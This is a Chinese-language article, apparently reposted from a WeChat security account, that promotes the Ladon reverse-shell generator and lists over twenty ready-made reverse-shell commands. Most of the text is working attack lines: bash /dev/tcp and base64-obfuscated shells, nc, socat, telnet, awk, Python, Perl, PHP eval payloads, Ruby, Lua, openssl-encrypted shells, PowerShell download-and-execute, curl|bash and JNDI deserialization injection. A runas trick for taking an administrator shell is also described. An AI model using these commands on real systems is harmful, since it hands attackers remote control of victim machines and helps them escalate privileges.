Ladon反弹Shell生成器
为什么写生成器?有些漏洞执行命令无回显,或者为了交互式提权,一般都需要反弹shell。网上有很多反弹shell的方法,有时遇到一些环境,常用的几条命令不可用,也有些环境,如路由器或相关设备,空格需要替换成{IFS}或者telnet 命令反弹等。还有些JAVA反序列化漏洞,当然PHP或相关脚本也可能有特殊字符串转义的问题,这时我们就需要把bash命令加密成base64,每使用一种方法,就得手工替换一条命令,然后再测试是否可行,浪费时间不说,还有可能笔记编码或少一个空格或一个符号,导致命令失效。特别是需要加密成base64,先保证原始命令正确,然后再手工加密,很麻烦,曾经有一次,我漏输了一个"号,无论怎么加密都失败,因为精力都放在构造POC代码上,一眼看过去好像反弹命令没有错,但测试死活不成功,老是怀疑自己构造的反序列化代码不能执行,精力全放在代码上,所以一直没发现问题在反弹shell这里(因为过于自信不会在低级命令这里犯错),导致很久才发现问题竟然在这里。为了提高工作效率,写了这个反弹shell生成器,防止再在这种低级问题上浪费时间,如果使用bash加密前无法反弹,我们可以直接尝试下一条bash加密反弹,再不行可以尝试python,不行尝试perl等。因为生成的命令是写死的,只替换了IP和端口,不会有符号或空格自己打错的问题,当你使用某个命令无法反弹,有可能是目标系统不存在或相关WAF拦截。那么我们可以安心的尝试其它命令,同样也可以生成JNDI反弹shell命令,生成openssl加密反弹shell等。
PS:工具默认会获取当前VPS的IP,非独立IP手动输入一键生成
支持以下多种方式反弹,适应实战遇到的各种漏洞环境、操作系统
工具netcatncLadon 加强版NC断开自动重连 可联动MSFpowershellpowercatbashsh base64加密命令bash base64加密命令ncat加密通讯socattelnetopenssl加密通讯curl语言javapythonperlrubyphplua
生成的反弹shell命令如下
0x000 Listennc -lvp 4444ncat --ssl -vv -l -p 44440x001 Windows==================================nc -e cmd 192.168.50.138 4444nc 192.168.50.138 4444 -e c:windowssystem32cmd.exeWiki: http://k8gege.org/Ladon/ReverseShell.htmlLadon ReverseTcp 192.168.50.138 4444 ncLadon ReverseTcp 192.168.50.138 4444 msfLadon ReverseTcp 192.168.50.138 4444 shellLadon ReverseTcp 192.168.50.138 4444 meterLadon ReverseHttp 192.168.50.138 4444Ladon ReverseHttps 192.168.50.138 4444Ladon PowerCat 192.168.50.138 4444 cmdLadon PowerCat 192.168.50.138 4444 pshLadon Runas user pass cmd.exe 192.168.50.138 4444Ladon RunasCS user pass cmd.exe 192.168.50.138 4444powershell -exec bypass Import-Module .Ladon.ps1;Ladon ReverseTcp 192.168.50.138 4444 ncpowershell -nop -c "IEX(New-Object Net.WebClient).DownloadString('http://192.168.50.138:800/Ladon.ps1');Ladon ReverseTcp 192.168.50.138 4444 nc"powershell IEX (New-Object System.Net.Webclient).DownloadString('https://raw.githubusercontent.com/besimorhino/powercat/master/powercat.ps1'); powercat -c 192.168.50.138 -p 4444 -e cmdC:WindowsSystem32WindowsPowerShellv1.0powershell.exe -exec bypass Import-Module .Ladon.ps1;Ladon ReverseTcp 192.168.50.138 4444 ncC:WindowsSystem32WindowsPowerShellv1.0powershell.exe -nop -c "IEX(New-Object Net.WebClient).DownloadString('http://192.168.50.138:800/Ladon.ps1');Ladon ReverseTcp 192.168.50.138 4444 nc"OpenSSL Linstenopenssl s_server -quiet -key key.pem -cert cert.pem -port 888openssl s_server -quiet -key key.pem -cert cert.pem -port 887OpenSSL RecShellopenssl s_client -quiet -connect 192.168.50.138:888 | cmd.exe | openssl s_client -quiet -connect 192.168.50.138:887java -jar JNDI-Injection-Exploit.jar -C "powershell -nop -c ""IEX(New-Object Net.WebClient).DownloadString('http://192.168.50.138:800/123.ps1');Ladon ReverseTcp 192.168.50.138 4444 nc"""lua5.1 -e 'local host, port = "192.168.50.138", 4444 local socket = require("socket") local tcp = socket.tcp() local io = require("io") tcp:connect(host, port); while true do local cmd, status, partial = tcp:receive() local f = io.popen(cmd, 'r') local s = f:read("*a") f:close() tcp:send(s) if status == "closed" then break end end tcp:close()'0x002 Linux/Mac==================================bash -i >& /dev/tcp/192.168.50.138/4444 0>&1sh -i >& /dev/tcp/192.168.50.138/4444 0>&1bash -c '{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjUwLjEzOC80NDQ0IDA+JjE=}|{base64,-d}|{bash,-i}'bash -c "{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjUwLjEzOC80NDQ0IDA+JjE=}|{base64,-d}|{bash,-i}"bash -c bash${IFS}-i${IFS}>&/dev/tcp/192.168.50.138/4444<&10<&556;exec 556<>/dev/tcp/192.168.50.138/4444;sh <&556 >&556 2>&556ncat 192.168.50.138 4444 -e /bin/bashsocat exec:'bash -li',pty,stderr,setsid,sigint,sane tcp:192.168.50.138:4444curl 192.168.50.138|bash/bin/bash -i >& /dev/tcp/192.168.50.138/4444 0>&1/bin/sh -i >& /dev/tcp/192.168.50.138/4444 0>&1/bin/bash -c '{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjUwLjEzOC80NDQ0IDA+JjE=}|{base64,-d}|{bash,-i}'/bin/bash -c "{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjUwLjEzOC80NDQ0IDA+JjE=}|{base64,-d}|{bash,-i}"echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjUwLjEzOC80NDQ0IDA+JjE= | base64 -d | bashecho c2ggLWkgPiYgL2Rldi90Y3AvMTkyLjE2OC41MC4xMzgvNDQ0NCAwPiYx | base64 -d | bashnc -e /bin/bash 192.168.50.138 44440x003 OpenSSL Listenopenssl req -x509 -newkey rsa:2048 -keyout key.pem -out cert.pem -days 365 -nodesopenssl s_server -quiet -key key.pem -cert cert.pem -port 4444OpenSSL RecShellmkfifo /tmp/s; /bin/sh -i < /tmp/s 2>&1 | openssl s_client -quiet -connect 192.168.50.138:4444 > /tmp/s; rm /tmp/sjava -jar RogueJndi-1.1.jar --hostname 192.168.50.138 -c "bash -c bash${IFS}-i${IFS}>&/dev/tcp/192.168.50.138/4444<&10x004 Telnetmknod a p; telnet 192.168.50.138 4444 0<a | /bin/bash 1>atelnet 192.168.50.138 4444 | /bin/bashrm -f /tmp/p; mknod /tmp/p p && telnet 192.168.50.138 4444 0/tmp/pawk 'BEGIN{s="/inet/tcp/0/192.168.50.138/4444"; for (; s | &getline c; close(c))while (c | getline) print | &s; close(s)}'0x005 Python/Perl==================================python -c "import os, socket, subprocess; s = socket.socket(socket.AF_INET, socket.SOCK_STREAM); s.connect(('192.168.50.138',4444));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call(['/bin/bash','-i']);"perl -e 'use Socket;$i="192.168.50.138";$p=4444;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'perl -MIO -e '$p=fork;exit,if($p);$c=new IO::Socket::INET(PeerAddr,"192.168.50.138:4444"); STDIN->fdopen($c, r);$~->fdopen($c, w); system$_ while<>;'0x006 PHPphp -r 'eval(system('bash -i >& /dev/tcp/192.168.50.138/4444 0>&1'));'php -r '$sock=fsockopen("192.168.50.138",4444);exec("/bin/sh - i < &3 > &3 2 > &3");'php -r 'eval(base64_decode("c3lzdGVtKCdiYXNoIC1pID4mIC9kZXYvdGNwLzE5Mi4xNjguNTAuMTM4LzQ0NDQgMD4mMScpOw=="));'php -r 'eval( base64_decode("Lyo8P3BocCAvKiovIGVycm9yX3JlcG9ydGluZygwKTsgJGlwID0gJzE5Mi4xNjguNTAuMTM4JzsgJHBvcnQgPSA0NDQ0OyBpZiAoKCRmID0gJ3N0cmVhbV9zb2NrZXRfY2xpZW50JykgJiYgaXNfY2FsbGFibGUoJGYpKSB7ICRzID0gJGYoInRjcDovL3skaXB9OnskcG9ydH0iKTsgJHNfdHlwZSA9ICdzdHJlYW0nOyB9IGlmICghJHMgJiYgKCRmID0gJ2Zzb2Nrb3BlbicpICYmIGlzX2NhbGxhYmxlKCRmKSkgeyAkcyA9ICRmKCRpcCwgJHBvcnQpOyAkc190eXBlID0gJ3N0cmVhbSc7IH0gaWYgKCEkcyAmJiAoJGYgPSAnc29ja2V0X2NyZWF0ZScpICYmIGlzX2NhbGxhYmxlKCRmKSkgeyAkcyA9ICRmKEFGX0lORVQsIFNPQ0tfU1RSRUFNLCBTT0xfVENQKTsgJHJlcyA9IEBzb2NrZXRfY29ubmVjdCgkcywgJGlwLCAkcG9ydCk7IGlmICghJHJlcykgeyBkaWUoKTsgfSAkc190eXBlID0gJ3NvY2tldCc7IH0gaWYgKCEkc190eXBlKSB7IGRpZSgnbm8gc29ja2V0IGZ1bmNzJyk7IH0gaWYgKCEkcykgeyBkaWUoJ25vIHNvY2tldCcpOyB9IHN3aXRjaCAoJHNfdHlwZSkgeyBjYXNlICdzdHJlYW0nOiAkbGVuID0gZnJlYWQoJHMsIDQpOyBicmVhazsgY2FzZSAnc29ja2V0JzogJGxlbiA9IHNvY2tldF9yZWFkKCRzLCA0KTsgYnJlYWs7IH0gaWYgKCEkbGVuKSB7IGRpZSgpOyB9ICRhID0gdW5wYWNrKCJObGVuIiwgJGxlbik7ICRsZW4gPSAkYVsnbGVuJ107ICRiID0gJyc7IHdoaWxlIChzdHJsZW4oJGIpIDwgJGxlbikgeyBzd2l0Y2ggKCRzX3R5cGUpIHsgY2FzZSAnc3RyZWFtJzogJGIgLj0gZnJlYWQoJHMsICRsZW4tc3RybGVuKCRiKSk7IGJyZWFrOyBjYXNlICdzb2NrZXQnOiAkYiAuPSBzb2NrZXRfcmVhZCgkcywgJGxlbi1zdHJsZW4oJGIpKTsgYnJlYWs7IH0gfSAkR0xPQkFMU1snbXNnc29jayddID0gJHM7ICRHTE9CQUxTWydtc2dzb2NrX3R5cGUnXSA9ICRzX3R5cGU7IGlmIChleHRlbnNpb25fbG9hZGVkKCdzdWhvc2luJykgJiYgaW5pX2dldCgnc3Vob3Npbi5leGVjdXRvci5kaXNhYmxlX2V2YWwnKSkgeyAkc3Vob3Npbl9ieXBhc3M9Y3JlYXRlX2Z1bmN0aW9uKCcnLCAkYik7ICRzdWhvc2luX2J5cGFzcygpOyB9IGVsc2UgeyBldmFsKCRiKTsgfSBkaWUoKTs="));'0x007 Rubyruby -rsocket -e 'c=TCPSocket.new("192.168.50.138","4444");while(cmd=c.gets);IO.popen(cmd,"r"){|io|c.print io.read}end'ruby -rsocket -e 'exit if fork;c=TCPSocket.new("192.168.50.138","4444");while(cmd=c.gets);IO.popen(cmd,"r"){|io|c.print io.read}end'lua -e "require('socket');require('os');t=socket.tcp();t:connect('192.168.50.138','4444');os.execute('/bin/sh -i <&3 >&3 2>&3');"=========================================================================0x008 UDP Reverse Shellncat --udp 192.168.50.138 4444 -e /bin/bash
0x001 Curl反弹Shell
VPS开启web
Ladon web 80index.html内容
bash -i >& /dev/tcp/192.168.50.138/4444 0>&1NC监听
Curl反弹shell
curl 192.168.50.138|bashNC执行命令
0x002 OpenSSL反弹加密Shell
OpenSSL Listenopenssl req -x509 -newkey rsa:2048 -keyout key.pem -out cert.pem -days 365 -nodesopenssl s_server -quiet -key key.pem -cert cert.pem -port 4444OpenSSL RecShellmkfifo /tmp/s; /bin/sh -i < /tmp/s 2>&1 | openssl s_client -quiet -connect 192.168.50.138:4444 > /tmp/s; rm /tmp/s
VPS监听
目标执行反弹shell
成功反弹shell
0x003 Ladon反弹shell 加强版NC 联动MetaSploitpowercat
Ladon加强版NC,Windows反弹shell可远程内存加载PowerLadon,使用各种命令后渗透,如Ladon GetInfo一键收集渗透相关信息,Ladon ms1701自动探测当前机器所处的多个IP对应C段机器是否存在漏洞,等等,其它命令用法和CMD下完全一致,不用重新学习命令。
Ladon反弹命令(PowerShell版内存加载ladon.ps1请使用生成器)
Wiki: http://k8gege.org/Ladon/ReverseShell.htmlLadon ReverseTcp 192.168.50.128 4444 ncLadon ReverseTcp 192.168.50.128 4444 msfLadon ReverseTcp 192.168.50.128 4444 shellLadon ReverseTcp 192.168.50.128 4444 meterLadon ReverseHttp 192.168.50.128 4444Ladon ReverseHttps 192.168.50.128 4444Ladon PowerCat 192.168.50.128 4444 cmdLadon PowerCat 192.168.50.128 4444 pshLadon Runas user pass cmd.exe 192.168.50.128 4444Ladon RunasCS user pass cmd.exe 192.168.50.128 4444
PS: 使用Ladon反弹NC具备断开自动重连功能,一般人我不告诉他,LadonGUI监听工具停止或意外关机,重新打开程序监听,NC自动反弹SHELL
反弹TCP
|
监听nc shell
监听nc shell可用工具非常多,如NC、LadonGui、PowerCat、MSF等
|
|
反弹NC shell
Ladon ReverseTcp 192.168.1.8 4444 nc |
反弹NC shell
LadonGui监听
常用NC监听
反弹MSF TCP Shell
Ladon ReverseTcp 192.168.1.8 4444 shell |
反弹MSF TCP Meter
Ladon ReverseTcp 192.168.1.8 4444 meter |

反弹TCP/UDP (CMD & PowerShell)
Load PowerCat |
反弹TCP,PowerCat监听执行PowerShell
反弹HTTP/HTTPS
Usage: |
MSF监听
windows/meterpreter/reverse_http
windows/meterpreter/reverse_https
反弹MSF HTTPS Meter
Ladon ReverseTcp 192.168.1.8 4444 meter |
反弹HTTPS
MSF HTTPS
0x004 Runas反弹 指定用户权限反弹shell
Ladon Runas k8gege k8gege520 cmd.exe 192.168.1.110 4444特定用户会话有不同权限,如读取chrome浏览器密码、查看用户屏幕等,当前为system用户或普通用户,但拥有管理员密码,可以通过runas反弹管理员权限shell。
0x005 Ruby反弹shell
0x006 Perl反弹shell
0x007 python反弹shell
python -c "import os, socket, subprocess; s = socket.socket(socket.AF_INET, socket.SOCK_STREAM); s.connect(('192.168.50.128',4444));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call(['/bin/bash','-i']);"0x008 ncat反弹shell
ncat 192.168.50.128 4444 -e /bin/bash0x009 socat反弹sehll
socat exec:'bash -li',pty,stderr,setsid,sigint,sane tcp:192.168.50.128:44440x010 Bash反弹shell
0x002 Linux/Mac==================================bash -i >& /dev/tcp/192.168.50.128/4444 0>&1sh -i >& /dev/tcp/192.168.50.128/4444 0>&1bash -c '{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjUwLjEyOC80NDQ0IDA+JjE=}|{base64,-d}|{bash,-i}'bash -c "{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjUwLjEyOC80NDQ0IDA+JjE=}|{base64,-d}|{bash,-i}"bash -c bash${IFS}-i${IFS}>&/dev/tcp/192.168.50.128/4444<&10<&975;exec 975<>/dev/tcp/192.168.50.128/4444;sh <&975 >&975 2>&975
0x011 Bash反弹shell base64加密
bash -c '{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjUwLjEyOC80NDQ0IDA+JjE=}|{base64,-d}|{bash,-i}'bash -c "{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjUwLjEyOC80NDQ0IDA+JjE=}|{base64,-d}|{bash,-i}"
0x012 NC反弹shell
很多linux已经移除-e 所以有时使用命令会失败 非要用可以下载netcat源码到目标自行编译 所以实战基本都用bash比较多
nc -e /bin/bash 192.168.50.128 4444rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.50.138 4444 >/tmp/f
0x013 Telnet反弹shell
mknod a p; telnet 192.168.50.128 4444 0<a | /bin/bash 1>atelnet 192.168.50.128 4444 | /bin/bashrm -f /tmp/p; mknod /tmp/p p && telnet 192.168.50.128 4444 0/tmp/p
0x014 AWK反弹shell
awk 'BEGIN{s="/inet/tcp/0/192.168.50.128/4444"; for (; s | &getline c; close(c))while (c | getline) print | &s; close(s)}'
0x015 exec反弹shell
exec 5<>/dev/tcp/192.168.50.138/4444exec /bin/sh 0</dev/tcp/192.168.50.138/4444 1>&0 2>&0exec 5<>/dev/tcp/192.168.50.138/4444;cat <&5|while read line;do $line >&5 2>&1;done
0x016 Lua反弹shell
lua -e "require('socket');require('os');t=socket.tcp();t:connect('192.168.50.138','4444');os.execute('/bin/sh -i <&3 >&3 2>&3');"0x017 UDP 反弹Shell
ncat --udp 192.168.50.138 4444 -e /bin/bash0x018 PowerShell反弹shell
powershell -exec bypass Import-Module .Ladon.ps1;Ladon ReverseTcp 192.168.50.138 4444 ncpowershell -nop -c "IEX(New-Object Net.WebClient).DownloadString('http://192.168.50.138:800/Ladon.ps1');Ladon ReverseTcp 192.168.50.138 4444 nc"
0x019 JAVA反序列化JNDI注入反弹Ladon Shell
有同学反馈Jndi工具不支持Windows反弹shell怎么办?好说啊,ldap注入,意味着目标可上外网,直接远程加载ladon反弹shell。
java -jar JNDI-Injection-Exploit.jar -C "powershell -nop -c ""IEX(New-Object Net.WebClient).DownloadString('http://192.168.50.138:800/123.ps1');Ladon ReverseTcp 192.168.50.138 4444 nc"""ldap://192.168.50.128:1389/Basic/ReverseShell/192.168.50.128/4444
0x020 JNDI反序列化反弹shell
java -jar RogueJndi-1.1.jar --hostname 192.168.50.138 -c "bash -c bash${IFS}-i${IFS}>&/dev/tcp/192.168.50.138/4444<&1
0x021 Ladon JAVA反序列化 LDAP反弹shell
Ladon web 800 ldap=VPSIP:800目标注入
ldap://vpsip:1389/nc0x022 Ladon JAVA反序列化 RMI反弹shell
Ladon web 800 rmi=VPSIP目标注入
rmi://vpsip:1099/nc欢迎大家提供建议或反馈Bug
Ladon一键反弹Shell生成器 还可生成很多各种写法的反弹shell,就不一一列举了,不同的与法可应对不同的漏洞环境。工具生成的命令可能不是很全,欢迎大家提供各种类型写法或在各种漏洞下的写法,比如需要URL编码、其他编码、或某些字符转义等的反弹shell都可私信提供给我,完善该生成器,这样遇到相同漏洞时,就不用重新编码相关特殊字符了。
原文始发于微信公众号(K8实验室):22种反弹Shell方法 openssl\java\py\php\perl\lua\curl\socat ncat ruby
- 左青龙
- 微信扫一扫
-

- 右白虎
- 微信扫一扫
-




















评论